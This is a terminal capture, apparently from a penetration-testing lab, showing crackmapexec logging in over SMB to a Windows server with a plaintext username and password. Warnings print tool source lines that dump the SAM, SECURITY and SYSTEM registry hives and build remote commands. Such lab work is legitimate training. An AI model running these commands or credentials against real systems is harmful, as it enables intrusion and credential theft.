 ┌──(cadet㉿kali)-[~/…/2-relia/results/WEB02-192.168.112.247/loot]
└─$ crackmapexec smb 192.168.187.247 -u "mark" -p "OathDeeplyReprieve91" -d web02.relia.com --users
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMS
% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB         192.168.187.247 445    WEB02            [*] Windows Server 2022 Build 20348 x64 (name:WEB02) (domain:web02.relia
m) (signing:False) (SMBv1:False)
SMB         192.168.187.247 445    WEB02            [+] web02.relia.com\mark:OathDeeplyReprieve91
Unable to connect